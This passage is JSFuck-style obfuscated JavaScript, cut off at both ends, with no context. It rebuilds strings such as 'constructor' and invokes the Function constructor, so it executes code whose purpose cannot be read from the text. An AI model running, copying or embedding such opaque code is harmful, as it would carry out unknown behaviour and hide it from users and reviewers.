]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()(([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+[]])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]])+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+[![]]+[+(+!+[]+(!+[]+[])[!+[]+!+[]+!+[]]+[+!+[]]+[+[]]+[+[]]+[+[]])])[+!+[]+[+[]]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()(([]+[])[([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]]()[+[]])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+[]])+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(+(+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+[+[]])+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+[]]+(+[![]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+!+[]]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(+(!+[]+!+[]+[+!+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[+!+[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]])()([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[